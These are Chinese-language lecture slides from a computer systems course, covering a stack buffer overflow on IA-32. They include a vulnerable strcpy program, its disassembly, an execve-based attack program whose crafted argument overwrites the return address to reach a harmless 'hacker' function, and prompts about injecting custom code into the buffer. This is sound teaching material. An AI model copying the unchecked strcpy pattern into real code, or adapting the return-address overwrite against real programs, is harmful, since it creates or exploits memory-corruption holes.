Slide 199
例如：利用缓冲区溢出转到自设的程序hacker去执行
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
当向outputs传递过来的str字符串超25个字符时，strcpy函数就会造成缓冲区buffer写溢出并破坏返回地址——自行转到hacker函数执行

Slide 200

被反汇编得到的outputs汇编代码
080483e4 push %ebp
080483e5 mov %esp,%ebp
080483e7 sub $0x18,%esp
080483ea mov 0x8(%ebp),%eax
080483ed mov %eax,0x4(%esp)
080483f1 lea 0xfffffff0(%ebp),%eax
080483f4 mov %eax,(%esp)
080483f7 call 0x8048330 <strcpy>
080483fc lea 0xfffffff0(%ebp),%eax
080483ff mov %eax,0x4(%esp)
08048403 movl $0x8048500,(%esp)
0804840a call 0x8048310 <printf>
0804840f leave
08048410 ret
24字节
EBP
buffer首址
ESP
movl %ebp, %esp
popl %ebp
strcpy(buffer,str);
即
16+4+4+1=25
若命令行参数输入了25个字符(并将hacker首地址置于结束符‘\0’前4个字节)需要输出，则strcpy函数会复制这25个字符到buffer中，从而hacker代码首地址被置于main栈帧返回地址处
在执行outputs函数结尾时的leave指令后，esp便会指向hacker代码首址，从而当执行outputs函数结尾的ret指令时，便会转到hacker函数实施攻击

Slide 201
我们再看下这个程序可以如何运行和攻击
UNIX/Linux系统中，可通过调用execve()函数在一个程序里加载并执行另一个程序。
execve()函数的用法：
int execve(char *filename, char *argv[], *envp[]);
  filename：加载并运行的可执行目标文件名(如./hello)
  argv：可带参数列表argv，与可执行目标文件main函数参数表相匹配
  envp：环境变量列表envp，与可执行目标文件main函数参数表相匹配。
  若错误（如找不到指定文件filename），则返回-1，并将控制权交给调用程序； 若函数执行成功，则不返回，将控制权传递给可执行目标文件中主函数main
注：主函数main()的原型形式如下：
int main(int argc, char **argv, char **envp); 或者：
int main(int argc, char *argv[], char *envp[]);
例如：“.\test 0123456789ABCDEFXXXX▥ ▧▥▧”（注：此时argc=3）
argc：参数列表长度，参数列表中开始是命令名（可执行文件名），最后以NULL结尾（也算一个参数）
argv[0]
argv[1]
注意：空格隔开, 算一个新参数

Slide 202
可执行目标文件名为test
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
假定黑客攻击函数hacker首址为 0x08048411
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void)
{
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
命令行：.\test 0123456789ABCDEFXXXX▥ ▧▥▧
argv[]
argv
argv[0]
“./test＂
argv[1]
“0123456789ABCDEFXXXX▥ ▧▥▧”
null

Slide 203

覆盖原地址
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void) {
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
共24字节
执行上述攻击程序后的输出结果为：
0123456789ABCDEFXXXX▥ ▧▥▧
being hacked
Segmentation fault
最后显示“Segmentation fault”即段错误。为什么呢？

Slide 204
出现段错误的原因分析
被反汇编得到的outputs汇编代码
080483e4 push %ebp
080483e5 mov %esp,%ebp
080483e7 sub $0x18,%esp
080483ea mov 0x8(%ebp),%eax
080483ed mov %eax,0x4(%esp)
080483f1 lea 0xfffffff0(%ebp),%eax
080483f4 mov %eax,(%esp)
080483f7 call 0x8048330 <strcpy>
080483fc lea 0xfffffff0(%ebp),%eax
080483ff mov %eax,0x4(%esp)
08048403 movl $0x8048500,(%esp)
0804840a call 0x8048310 <printf>
0804840f leave
08048410 ret
24字节
EBP
buffer首址
ESP
movl %ebp, %esp
popl %ebp
strcpy(buffer,str);
即
16+4+4+1=25
最后显示“Segmentation fault”的原因是：执行到hacker过程的ret指令时取到的“返回地址”是一个不确定的值，因而可能跳转到数据区或系统区或其他非法访问的存储区执行，造成段错误，抛出异常

Slide 205
思考：想hacker函数返回后不出错怎么做？
被反汇编得到的outputs汇编代码
080483e4 push %ebp
080483e5 mov %esp,%ebp
080483e7 sub $0x18,%esp
080483ea mov 0x8(%ebp),%eax
080483ed mov %eax,0x4(%esp)
080483f1 lea 0xfffffff0(%ebp),%eax
080483f4 mov %eax,(%esp)
080483f7 call 0x8048330 <strcpy>
080483fc lea 0xfffffff0(%ebp),%eax
080483ff mov %eax,0x4(%esp)
08048403 movl $0x8048500,(%esp)
0804840a call 0x8048310 <printf>
0804840f leave
08048410 ret
24字节
EBP
buffer首址
ESP
movl %ebp, %esp
popl %ebp
strcpy(buffer,str);
即
16+4+4+1=25
需要保证main函数EBP的值和返回地址正确

Slide 206
思考：假若hacker带参数，想带参数调用hacker函数，又怎么做？
被反汇编得到的outputs汇编代码
080483e4 push %ebp
080483e5 mov %esp,%ebp
080483e7 sub $0x18,%esp
080483ea mov 0x8(%ebp),%eax
080483ed mov %eax,0x4(%esp)
080483f1 lea 0xfffffff0(%ebp),%eax
080483f4 mov %eax,(%esp)
080483f7 call 0x8048330 <strcpy>
080483fc lea 0xfffffff0(%ebp),%eax
080483ff mov %eax,0x4(%esp)
08048403 movl $0x8048500,(%esp)
0804840a call 0x8048310 <printf>
0804840f leave
08048410 ret
24字节
EBP
buffer首址
ESP
movl %ebp, %esp
popl %ebp
strcpy(buffer,str);
即
16+4+4+1=25
需要通过覆盖，为hacker函数构造入口参数

Slide 207
思考：想在进入hacker函数之前执行些自定义代码怎么做？
被反汇编得到的outputs汇编代码
080483e4 push %ebp
080483e5 mov %esp,%ebp
080483e7 sub $0x18,%esp
080483ea mov 0x8(%ebp),%eax
080483ed mov %eax,0x4(%esp)
080483f1 lea 0xfffffff0(%ebp),%eax
080483f4 mov %eax,(%esp)
080483f7 call 0x8048330 <strcpy>
080483fc lea 0xfffffff0(%ebp),%eax
080483ff mov %eax,0x4(%esp)
08048403 movl $0x8048500,(%esp)
0804840a call 0x8048310 <printf>
0804840f leave
08048410 ret
24字节
EBP
buffer首址
ESP
movl %ebp, %esp
popl %ebp
strcpy(buffer,str);
即
16+4+4+1=25
可以在buffer里面存放自定义代码，然后通过攻击mian函数返回地址，跳转到buffer中自定义代码的首地址。在执行完后，再跳转到hacker函数首地址

Slide 208
程序的机器级表示总结
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 209
本章作业
课后习题（P168）：
3、5、6、8、10、11、14、17、19、21、22、23、28

